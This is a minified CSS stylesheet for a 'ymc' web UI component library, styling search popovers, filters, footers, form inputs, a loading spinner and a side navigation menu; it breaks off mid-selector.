.popover-search-item:hover{background:#f5f7fa}.ymc-search-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2px 8px;border:1px solid rgba(var(--theme-color),.75);border-radius:4px;background:#fff;color:var(--theme-color);font-size:12px;line-height:18px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-search-button .ymc-icon-search{margin-right:4px;color:var(--theme-color);font-size:12px}.ymc-search-button:not(.disabled):hover{background:var(--theme-color);color:#fff}.ymc-search-button:not(.disabled):hover .ymc-icon-search{color:#fff}.ymc-search-button.disabled{border:1px solid #e1e4eb;background:#f0f3fa;color:#909399;cursor:not-allowed}.ymc-search-button.disabled .ymc-icon-search{color:#d0d3d9}.ymc-search-button-popover{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-sizing:border-box;box-sizing:border-box;width:400px;padding:0!important;border:1px solid #ebeef5;border-radius:4px 4px 4px 4px;background:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.ymc-search-button-popover .ymc-search-button-header{-webkit-box-sizing:border-box;box-sizing:border-box;padding:12px}.ymc-search-button-popover .ymc-search-button-header .ymc-input__inner{-webkit-box-sizing:border-box;box-sizing:border-box;width:372px}.ymc-search-button-popover .ymc-search-button-header .ymc-input:hover .ymc-input__inner{padding-right:30px}.ymc-search-button-popover .ymc-search-button-header .ymc-input.actived .input-suffix,.ymc-search-button-popover .ymc-search-button-header .ymc-input:hover .input-suffix{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-search-button-popover .ymc-search-button-header .ymc-input.actived .input-suffix .icon-search,.ymc-search-button-popover .ymc-search-button-header .ymc-input:hover .input-suffix .icon-search{color:#fff}.ymc-search-button-popover .ymc-search-button__wrap{overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box;max-height:212px;margin-bottom:0!important}.ymc-search-button-popover .ymc-search-button__view .highlight{color:var(--theme-color)}.ymc-search-button-popover .ymc-search-button-empty{height:32px;margin-bottom:8px;color:#909399;font-size:12px;line-height:32px;text-align:center}.ymc-search-button-popover .ymc-loading{height:80px}.ymc-search-button-popover .ymc-search-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;padding-bottom:8px}.ymc-search-button-popover .ymc-search-list .ymc-checkbox{width:100%;height:auto;margin-right:0}.ymc-search-button-popover .ymc-search-list .ymc-checkbox:hover{background-color:#f5f7fa}.ymc-search-button-popover .ymc-search-list .ymc-checkbox>div{overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;padding:6px 12px;color:#303133;font-size:12px;line-height:20px}.ymc-search-button-popover .ymc-search-list .ymc-checkbox>div .checkbox-label,.ymc-search-button-popover .ymc-search-list .ymc-search-item{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;direction:rtl}.ymc-search-button-popover .ymc-search-list .ymc-search-item{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:6px 12px;color:#303133;font-size:12px;line-height:20px;text-align:left;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-search-button-popover .ymc-search-list .ymc-search-item:hover{background-color:#f5f7fa;color:var(--theme-color)}.ymc-search-button-popover .ymc-search-list .ymc-search-item.active{color:var(--theme-color)}.ymc-filter-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-transform-origin:top;transform-origin:top}.ymc-filter-item .ymc-icon,.ymc-filter-item .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-filter-item .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-filter-item .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-filter-item .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-filter-item .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-filter-item .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-item li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-item li.btn-quickprev.el-icon{font-size:16px}.ymc-filter-item .ymc-filter-item__title-content{color:#909399;line-height:20px}.ymc-filter-item .ymc-filter-item__title-content.popover{border-bottom:1px dashed #909399}.ymc-filter-item .ymc-filter-item__title-content.popover:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-filter-item__title{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;height:52px;color:#606266;font-size:14px;line-height:1;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-filter-item__title,.ymc-filter-item__title-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-filter-item__title-wrapper{position:relative}.ymc-filter-item__title-wrapper:has(.ymc-filter-item__title-number){margin-right:4px}.ymc-filter-item__title-desc,.ymc-filter-item__title-number{margin-right:4px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-filter-item__title-content{-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-filter-item__title-desc{color:#d0d3d9;font-size:16px;cursor:pointer}.ymc-filter-item__title-desc:hover{color:var(--theme-color)}.ymc-filter-item__title-number{color:#909399;font-size:12px;line-height:12px}.ymc-filter-item__title-sup{position:relative;top:-8px;font-size:10px;line-height:14px}.ymc-filter-item__title-icon{color:#d0d3d9;font-size:16px}.ymc-filter-item__title-icon:hover{color:var(--theme-color)}.ymc-filter-item__title .popover-desc-tip{padding-bottom:4px;border-bottom:1px dashed #909399}.ymc-filter-item__title .popover-desc-tip:hover{border-bottom:1px dashed var(--theme-color);color:var(--theme-color)}.ymc-filter-item__content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:auto;flex:auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-sizing:border-box;box-sizing:border-box}.ymc-filter-item__content .el-scrollbar{width:100%}.ymc-filter-item__content .el-scrollbar .el-scrollbar__wrap{overflow-x:hidden;overflow-y:auto;margin-bottom:0!important}.ymc-filter-item__content .el-scrollbar .el-scrollbar__bar.is-vertical{right:4px}.ymc-filter-item__content .el-scrollbar.scrollable{position:relative}.ymc-filter-item__content .el-scrollbar.scrollable .el-scrollbar__view{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;max-height:320px}.ymc-filter-item__content .el-scrollbar.scrollable .el-scrollbar__view .content-wrapper{position:static}.ymc-filter-item__content .content-wrapper{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden}.ymc-filter-item__content .content-wrapper.multiple{max-width:100%}.ymc-filter-item__content .content-wrapper.multiple.search{margin-top:56px}.ymc-filter-item__content .content-wrapper.more{padding-right:144px}.ymc-filter-item__content .content-wrapper.more.search{margin-top:56px}.ymc-filter-item__content .multi-confirm-wrapper{position:absolute;right:0;bottom:0;left:0;z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:28px}.ymc-filter-item__content .multi-confirm-wrapper.show{border-radius:8px 8px 0 0}.ymc-filter-item__content .multi-confirm-wrapper.no-shadow{bottom:2px;height:34px}.ymc-filter-item__content .multi-confirm-wrapper.shadow{bottom:0;height:52px;border:1px solid #ebeef5;border-right:none;border-bottom:none;border-left:none;background:#f5f7fa;-webkit-box-shadow:0 -4px 8px 0 rgba(33,35,41,.08);box-shadow:0 -4px 8px 0 rgba(33,35,41,.08)}.ymc-filter-item__content .multi-confirm-wrapper .ymc-button{height:28px;font-size:12px;line-height:28px}.ymc-filter-item__content .multi-confirm-wrapper .confirm{border-color:var(--theme-color);background-color:var(--theme-color);color:#fff}.ymc-filter-item__content .multi-confirm-wrapper .confirm:hover{border-color:transparent;background-color:rgba(var(--theme-color),.8)}.ymc-filter-item__content .multi-confirm-wrapper .cancel{margin-right:8px;color:#606266}.ymc-filter-item__content .multi-confirm-wrapper .cancel:hover{border:1px solid var(--theme-color);color:var(--theme-color)}.ymc-filter-item__content .multi-confirm-wrapper .multi-tip{margin-left:12px;color:#606266;font-size:12px}.ymc-filter-item__content .multi-confirm-wrapper .multi-tip .ymc-icon-info{margin-right:4px;color:#d0d3d9;font-size:14px}.ymc-filter-item__content .operation-wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;min-width:210px;margin-left:16px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-filter-item__content .operation-wrapper.hide{display:none}.ymc-filter-item__content .operation-wrapper.position{position:absolute;right:0;z-index:10;width:144px;padding-bottom:12px}.ymc-filter-item__content .operation-wrapper .ymc-button:not(:last-child),.ymc-filter-item__content .operation-wrapper .ymc-search-button{margin-right:8px}.ymc-filter-item__content .operation-wrapper .ymc-button{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:auto;height:24px;padding:0 8px 0 4px}.ymc-filter-item__content .operation-wrapper .ymc-button.more .filter-arrow{color:var(--theme-color)}.ymc-filter-item__content .operation-wrapper .ymc-button.search{border-color:var(--theme-color)}.ymc-filter-item__content .operation-wrapper .ymc-button.search span{color:var(--theme-color)}.ymc-filter-item__content .operation-wrapper .ymc-button.search .ymc-icon-search{margin-right:3px;color:var(--theme-color)}.ymc-filter-item__content .operation-wrapper .ymc-button.search:hover{background-color:var(--theme-color);color:#fff}.ymc-filter-item__content .operation-wrapper .ymc-button.search:hover .ymc-icon-search,.ymc-filter-item__content .operation-wrapper .ymc-button.search:hover span{color:#fff}.ymc-filter-item__content .operation-wrapper .ymc-button.search.disabled{border-color:#e1e4eb;background-color:#f0f3fa;cursor:not-allowed}.ymc-filter-item__content .operation-wrapper .ymc-button.search.disabled .ymc-icon-search{color:#d0d3d9}.ymc-filter-item__content .operation-wrapper .ymc-button.search.disabled span{color:#909399}.ymc-filter-item__content .operation-wrapper .active{border-color:var(--theme-color)}.ymc-filter-item__content .operation-wrapper .active span{color:var(--theme-color)}.ymc-filter-item__empty{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:12px;color:#c0c4cc;font-size:14px}.ymc-filter__popover-icon{min-width:auto!important;padding:8px!important;border:1px solid #ebeef5!important;background:#fff;color:#606266;-webkit-box-shadow:0 4px 8px 0 rgba(33,35,41,.08);box-shadow:0 4px 8px 0 rgba(33,35,41,.08);font-size:14px;line-height:22px}.ymc-filter__popover-icon .popper__arrow{border-top-color:#ebeef5!important;border-bottom-color:#ebeef5!important}.ymc-filter__popover-icon .popper__arrow:after{border-top-color:#fff!important;border-bottom-color:#fff!important}.ymc-footer-medium .ymc-footer__list-item{height:22px;padding:0 16px;line-height:22px}.ymc-footer-medium .ymc-footer__list-item:not(:last-child):after{height:14px}.ymc-footer-medium .ymc-footer__list-link{font-size:14px}.ymc-footer-medium .ymc-footer__copyright{height:22px;margin-top:8px;font-size:14px;line-height:22px}.ymc-footer-small .ymc-footer__list{margin-bottom:0;padding-left:0}.ymc-footer-small .ymc-footer__list-item{height:20px;padding:0 8px;line-height:20px}.ymc-footer-small .ymc-footer__list-item:not(:last-child):after{height:12px}.ymc-footer-small .ymc-footer__list-link{font-size:12px}.ymc-footer-small .ymc-footer__copyright{height:20px;margin-top:4px;font-size:12px;line-height:20px}.ymc-footer__list{text-align:center}.ymc-footer__list-item{position:relative;display:inline-block;color:#606266;font-size:14px}.ymc-footer__list-item:not(:last-child):after{content:"";position:absolute;top:50%;right:0;width:1px;background-color:#d0d3d9;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-footer__list-qrcode{display:block}.ymc-footer__list-qrcode.medium{width:86px;height:86px}.ymc-footer__list-qrcode.small{width:64px;height:64px}.ymc-footer__list-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#606266;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-footer__list-link .ymc-icon-qrcode{margin-left:4px;color:#d0d3d9;font-size:14px}.ymc-footer__list-link:hover,.ymc-footer__list-link:hover .ymc-icon-qrcode{color:var(--theme-color)}.ymc-footer__copyright{color:#606266;font-weight:400;text-align:center}.ymc-footer__extra{margin-top:8px}.ymc-footer__extra-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:20px;margin-bottom:2px;color:#909399;font-size:12px;line-height:20px}.ymc-footer__extra-info *{margin-right:8px}.ymc-footer__extra-info .info-link{color:#909399;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-footer__extra-info .info-link:hover{color:var(--theme-color)}.ymc-footer__popover{min-width:auto!important}.ymc-footer__popover.medium{padding:12px}.ymc-footer__popover.small{padding:8px}.ymc-form{display:block}.ymc-form-item{margin-bottom:16px}.ymc-form-item,.ymc-form-item__label{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-form-item__label{-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:32px;margin-right:12px;color:#606266}.ymc-form-item__label span.label{font-size:14px}.ymc-form-item__label .icon-label-desc{margin-left:4px;font-size:16px}.ymc-input-small.inline{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-input-small.required .ymc-input__label{padding-left:4px}.ymc-input-small.required .ymc-input__label:before{left:-7px!important}.ymc-input-small .ymc-input__label{height:20px;margin-right:8px;margin-bottom:4px;color:#303133}.ymc-input-small .ymc-input__label span.label{font-size:12px;line-height:20px}.ymc-input-small .ymc-input__label .icon-label-desc{color:#d0d3d9;font-size:14px}.ymc-input-small .ymc-input__label .icon-label-desc:hover{color:var(--theme-color)}.ymc-input-small .ymc-input__container.focus{border-color:rgba(var(--theme-color),.75)}.ymc-input-small .ymc-input__container.tag{padding:0 2px}.ymc-input-small .ymc-input__container.tag .ymc-tag{border:1px solid #ebeef5;color:#303133}.ymc-input-small .ymc-input__container.tag .ymc-tag:not(:last-child){margin-right:2px}.ymc-input-small .ymc-input__container.icon-prefix input{padding-left:30px}.ymc-input-small .ymc-input__container.icon-prefix .input-icon-prefix i{font-size:14px;line-height:26px;left:8px}.ymc-input-small .ymc-input__container.icon-suffix input{padding-right:30px}.ymc-input-small .ymc-input__container.icon-suffix .input-icon-suffix i{font-size:14px;line-height:26px;right:8px}.ymc-input-small .ymc-input__container input{padding:3px 8px}.ymc-input-small .ymc-input__container textarea{-webkit-box-sizing:border-box;box-sizing:border-box;min-height:26px;padding:3px 8px;-webkit-transition:none;transition:none}.ymc-input-small .ymc-input__container .ymc-input__inner,.ymc-input-small .ymc-input__container .ymc-input__textarea{color:#212329;font-size:12px;line-height:20px}.ymc-input-small .ymc-input__container .ymc-input__inner::-webkit-input-placeholder,.ymc-input-small .ymc-input__container .ymc-input__textarea::-webkit-input-placeholder{color:#606266}.ymc-input-small .ymc-input__container .ymc-input__inner::-moz-placeholder,.ymc-input-small .ymc-input__container .ymc-input__textarea::-moz-placeholder{color:#606266}.ymc-input-small .ymc-input__container .ymc-input__inner::-ms-input-placeholder,.ymc-input-small .ymc-input__container .ymc-input__textarea::-ms-input-placeholder{color:#606266}.ymc-input-small .ymc-input__container .ymc-input__inner:disabled::-webkit-input-placeholder,.ymc-input-small .ymc-input__container .ymc-input__textarea:disabled::-webkit-input-placeholder{color:#909399}.ymc-input-small .ymc-input__container .ymc-input__inner:disabled::-moz-placeholder,.ymc-input-small .ymc-input__container .ymc-input__textarea:disabled::-moz-placeholder{color:#909399}.ymc-input-small .ymc-input__container .ymc-input__inner:disabled::-ms-input-placeholder,.ymc-input-small .ymc-input__container .ymc-input__textarea:disabled::-ms-input-placeholder{color:#909399}.ymc-input-small .ymc-input__container .palceholder-color::-webkit-input-placeholder{color:#909399}.ymc-input-small .ymc-input__container .palceholder-color::-moz-placeholder{color:#909399}.ymc-input-small .ymc-input__container .palceholder-color::-ms-input-placeholder{color:#909399}.ymc-input-small .ymc-input__container .input-wrapper{min-height:26px}.ymc-input-small .ymc-input__container .input-prefix{min-width:30px;height:26px}.ymc-input-small .ymc-input__container .input-prefix span{display:block;height:100%;padding:0 4px;font-size:12px;line-height:26px}.ymc-input-small .ymc-input__container .input-suffix{min-width:30px;height:26px}.ymc-input-small .ymc-input__container .input-suffix span{display:block;height:100%;padding:0 4px;font-size:12px;line-height:26px}.ymc-input-small .ymc-input__container .error-label{top:28px}.ymc-input-small .ymc-input__container i.input-clear{font-size:14px;line-height:26px;right:8px}.ymc-input-small .ymc-input__container i.input-clear.is-password{right:30px}.ymc-input-small .ymc-input__container i.input-eye{font-size:14px;line-height:26px;right:8px}.ymc-input-small .ymc-input__container i.input-eye:hover{color:var(--theme-color);cursor:pointer}.ymc-input.inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ymc-input.inline .ymc-input__label{margin-bottom:0}.ymc-input.required .ymc-input__label{position:relative}.ymc-input.required .ymc-input__label:before{content:"*";position:absolute;left:-8px;margin-top:4px;color:red}.ymc-input__label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:32px;margin-right:12px;margin-bottom:8px;color:#606266}.ymc-input__label span.label{font-size:14px}.ymc-input__label .icon-label-desc{margin-left:4px;font-size:16px}.ymc-input__container{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;border:1px solid #e1e4eb;border-radius:0;outline:none;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-input__container:hover{border:1px solid #d0d3d9}.ymc-input__container.focus{border-color:var(--theme-color)}.ymc-input__container.error{margin-bottom:20px;border-color:#f53}.ymc-input__container.disabled{background-color:#f0f3fa;cursor:not-allowed}.ymc-input__container.disabled:hover{border-color:#e1e4eb}.ymc-input__container.tag{padding:0 8px}.ymc-input__container.icon-prefix input{padding-left:40px}.ymc-input__container.icon-prefix .input-icon-prefix i{position:absolute;top:0;height:100%;color:#d0d3d9;line-height:48px;left:12px}.ymc-input__container.icon-suffix input{padding-right:40px}.ymc-input__container.icon-suffix .input-icon-suffix i{position:absolute;top:0;height:100%;color:#d0d3d9;line-height:48px;right:12px}.ymc-input__container.prefix .input-prefix,.ymc-input__container.prefix .input-wrapper{border-top-left-radius:0;border-bottom-left-radius:0}.ymc-input__container.suffix .input-suffix,.ymc-input__container.suffix .input-wrapper{border-top-right-radius:0;border-bottom-right-radius:0}.ymc-input__container input{padding:4px 8px}.ymc-input__container textarea{padding:8px}.ymc-input__container textarea.no-resize{resize:none}.ymc-input__container .ymc-input__inner,.ymc-input__container .ymc-input__textarea{border:none;border-radius:0;color:#303133;outline:none;font-size:14px;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ymc-input__container .ymc-input__inner:disabled,.ymc-input__container .ymc-input__textarea:disabled{background-color:#f0f3fa;cursor:not-allowed}.ymc-input__container .ymc-input__inner{line-height:22px}.ymc-input__container .input-wrapper,.ymc-input__container .tag-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-input__container .input-wrapper{position:relative;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;min-height:48px}.ymc-input__container .input-prefix{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:50px;height:48px;padding:0 8px;background-color:#fafcff;-webkit-transition:all .3s ease;transition:all .3s ease;border-right:1px solid #ebeef5}.ymc-input__container .input-prefix,.ymc-input__container .input-prefix span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-input__container .input-prefix span{display:-webkit-box;display:-ms-flexbox;display:flex;color:#606266;font-size:14px;line-height:48px}.ymc-input__container .input-suffix{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:50px;height:48px;padding:0 8px;background-color:#fafcff;-webkit-transition:all .3s ease;transition:all .3s ease;border-left:1px solid #ebeef5}.ymc-input__container .input-suffix,.ymc-input__container .input-suffix span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-input__container .input-suffix span{display:-webkit-box;display:-ms-flexbox;display:flex;color:#606266;font-size:14px;line-height:48px}.ymc-input__container .error-label{position:absolute;top:48px;color:#f53;font-weight:400;font-size:12px;line-height:20px}.ymc-input i.input-clear{position:absolute;top:0;height:100%;color:#d0d3d9;line-height:48px;right:12px;left:auto}.ymc-input i.input-clear.is-password{right:40px}.ymc-input i.input-clear:hover{color:#f53;cursor:pointer}.ymc-input i.input-eye{position:absolute;top:0;height:100%;color:#d0d3d9;line-height:48px;right:12px}.ymc-input i.input-eye:hover{cursor:pointer}.ymc-input-search .ymc-input.actived .icon-prefix .icon-search,.ymc-input-search .ymc-input:hover .icon-prefix .icon-search{color:var(--theme-color)}.ymc-input-search .ymc-input.actived .input-suffix{border-color:var(--theme-color);border-left-color:#e1e4eb}.ymc-input-search .ymc-input .ymc-input__inner:focus,.ymc-input-search .ymc-input .ymc-input__inner:hover{border-color:#d0d3d9}.ymc-input-search .ymc-input .input-suffix{position:absolute;top:-1px;right:-48px;height:32px;padding:0;border:1px solid #e1e4eb;border-left:0;cursor:pointer}.ymc-input-search .ymc-input .input-suffix:before{content:"";position:absolute;top:0;left:0;width:1px;height:100%;background:#e1e4eb}.ymc-input-search .ymc-input .input-suffix:hover{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-input-search .ymc-input .input-suffix:hover:before{background:var(--theme-color)}.ymc-input-search .ymc-input .input-suffix:hover .icon-search{color:#fff}.ymc-input-search .ymc-input .input-suffix .icon-search{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;color:var(--theme-color)}.ymc-input-search-small .ymc-input.actived .ymc-input__container{border:1px solid var(--theme-color)}.ymc-input-search-small .ymc-input .input-suffix{right:-28px;width:30px;height:28px}.ymc-input-search-small .ymc-input .input-suffix .icon-search{font-size:14px}.ymc-input-search:hover .input-suffix{border-color:#d0d3d9}.ymc-loading{position:relative;width:100%;height:100%}.ymc-loading__spinner{position:absolute;top:50%;left:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;overflow:hidden;margin:auto;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-loading__spinner__dot{background-color:#000}.ymc-loading__spinner__scrollbar{position:absolute;left:0;z-index:-1;background:-webkit-gradient(linear,right top,left top,from(var(--theme-color)),to(transparent));background:linear-gradient(270deg,var(--theme-color) 0,transparent 100%);-webkit-animation:ymc-loading 1.4s linear infinite both;animation:ymc-loading 1.4s linear infinite both}.ymc-loading__spinner-medium{width:80px}.ymc-loading__spinner-medium .ymc-loading__spinner__dot{width:12px;height:12px}.ymc-loading__spinner-medium .ymc-loading__spinner__scrollbar{width:44px;height:12px}.ymc-loading__spinner-small{width:56px}.ymc-loading__spinner-small .ymc-loading__spinner__dot{width:8px;height:8px}.ymc-loading__spinner-small .ymc-loading__spinner__scrollbar{width:28px;height:8px}@keyframes ymc-loading{0%{left:-50%;background:-webkit-gradient(linear,right top,left top,from(var(--theme-color)),to(transparent));background:linear-gradient(270deg,var(--theme-color) 0,transparent 100%)}25%{left:0;background:-webkit-gradient(linear,right top,left top,from(var(--theme-color)),to(transparent));background:linear-gradient(270deg,var(--theme-color) 0,transparent 100%)}49%{left:100%;background:-webkit-gradient(linear,right top,left top,from(var(--theme-color)),to(transparent));background:linear-gradient(270deg,var(--theme-color) 0,transparent 100%)}50%{left:100%;background:-webkit-gradient(linear,right top,left top,from(transparent),to(var(--theme-color)));background:linear-gradient(270deg,transparent 0,var(--theme-color) 100%)}75%{left:50%;background:-webkit-gradient(linear,right top,left top,from(transparent),to(var(--theme-color)));background:linear-gradient(270deg,transparent 0,var(--theme-color) 100%)}to{left:-50%;background:-webkit-gradient(linear,right top,left top,from(transparent),to(var(--theme-color)));background:linear-gradient(270deg,transparent 0,var(--theme-color) 100%)}}.el-popover.ymc-nav-aside__popover{width:120px;min-width:64px;padding:8px 12px}.el-popover.ymc-nav-aside__popover[x-placement^=right]{margin-left:5px}.el-popover.ymc-nav-aside__popover .ymc-nav-aside__popover-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.el-popover.ymc-nav-aside__popover .ymc-nav-aside__popover-text p.content{margin:0 0 4px 0;color:#303133}.el-popover.ymc-nav-aside__popover .ymc-nav-aside__popover-text .confirm{width:120px;height:28px;font-weight:500}.el-popover.ymc-nav-aside__popover .ymc-nav-aside__popover-text .confirm.primary{border-color:#0d7ff2;background-color:#0d7ff2;color:#fff}.el-popover.ymc-nav-aside__popover .ymc-nav-aside__popover-text .confirm.primary:focus,.el-popover.ymc-nav-aside__popover .ymc-nav-aside__popover-text .confirm.primary:hover{border-color:rgba(13,127,242,.9);background:rgba(13,127,242,.9);color:#fff}.el-popover.ymc-nav-aside__popover .ymc-nav-aside__popover-text .confirm.primary:active{border-color:#3a8ee6;background:#3a8ee6;color:#fff}.ymc-nav-aside-wrapper{position:relative;display:inline-block;height:100%}.ymc-nav-aside-wrapper.aside-hover{min-width:56px}.ymc-nav-aside-wrapper.aside-hover .ymc-nav-aside{position:absolute;top:0;bottom:0;z-index:101;border-right:none;-webkit-box-shadow:4px 0 8px 0 rgba(33,35,41,.08);box-shadow:4px 0 8px 0 rgba(33,35,41,.08)}.ymc-nav-aside-wrapper .el-scrollbar{overflow-x:hidden;height:100%}.ymc-nav-aside-wrapper .el-scrollbar .el-scrollbar__wrap{overflow-x:hidden}.ymc-nav-aside-wrapper .el-scrollbar .el-scrollbar__wrap .el-scrollbar__view{padding:12px 8px 0 8px}.ymc-nav-aside-wrapper .el-scrollbar .el-scrollbar__bar{width:4px}.ymc-nav-aside-wrapper .el-scrollbar .el-scrollbar__bar .el-scrollbar__thumb{background:rgba(33,35,41,.2)}.ymc-nav-aside-wrapper .ymc-nav-aside{position:relative;z-index:99;overflow-x:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 0 32px 0;border-left:none;border-radius:12px;background-color:#fff;-webkit-transition:width .2s ease-in-out;transition:width .2s ease-in-out}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse{overflow-x:hidden;width:56px!important}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-menu-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;margin-bottom:2px;padding:0}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-menu-item .menu-info .menu-info-icon{margin-right:0}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-menu-item .menu-info .menu-info-title,.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-menu-item .menu-lock{display:none}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-sub-menu{height:40px!important;margin-bottom:2px}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-sub-menu.active{background-color:#f5f7fa}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper{position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%;padding:0}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper .menu-info-icon{margin-right:0;font-size:20px}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper .menu-info-title,.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper .ymc-icon-arrow-down{display:none}.ymc-nav-aside-wrapper .ymc-nav-aside.isCollapse .ymc-sub-menu .list-wrapper{overflow:hidden;height:0}.ymc-nav-aside-wrapper .ymc-nav-aside.disabledCollapse{padding:0}.ymc-nav-aside-wrapper .ymc-nav-aside.outerNav{z-index:101;border-right:none;border-radius:12px 0 0 12px;-webkit-box-shadow:4px 0 8px 0 rgba(33,35,41,.08);box-shadow:4px 0 8px 0 rgba(33,35,41,.08)}.ymc-nav-aside-wrapper .ymc-nav-aside.innerNav{border-left:none;border-radius:0 12px 12px 0}.ymc-nav-aside-wrapper .ymc-nav-aside.outDisCollapse{border-width:0 1px 0 0;border-style:solid;border-color:#f0f3fa;-webkit-box-shadow:none;box-shadow:none}.ymc-nav-aside-wrapper .ymc-nav-aside.outHoverCollapse{-webkit-box-shadow:4px 0 8px 0 rgba(33,35,41,.08);box-shadow:4px 0 8px 0 rgba(33,35,41,.08)}.ymc-nav-aside-wrapper .ymc-nav-aside .ymc-icon,.ymc-nav-aside-wrapper .ymc-nav-aside .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside .ymc-pagination .el-pagination .el-pager 